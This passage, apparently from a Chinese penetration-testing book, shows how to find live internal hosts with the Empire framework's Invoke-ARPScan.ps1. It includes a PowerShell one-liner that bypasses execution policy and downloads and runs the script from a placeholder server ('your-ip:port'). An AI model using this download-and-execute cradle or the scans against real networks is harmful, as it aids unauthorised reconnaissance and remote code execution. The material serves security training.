 （2）PowerShell 的利用
Empire 渗透框架的 Invoke-ARPScan.ps1 脚本可利用 ARP 发现内网存活主机（项目
见 Github 上的相关网页）。使用时，需要将脚本导入执行：
Import-Module .\Invoke-ARPScan.ps1
Invoke-ARPScan -CIDR 10.10.10.0/24
也可以将脚本代码托管在服务器上，并通过 PowerShell 远程加载运行，如图 2-3-5 所示。
powershell.exe -exec bypass -Command "IEX(New-Object Net.WebClient).DownloadString
('http://your-ip:port/Invoke-ARPScan.ps1')
;Invoke-ARPScan -CIDR 10.10.10.0/24"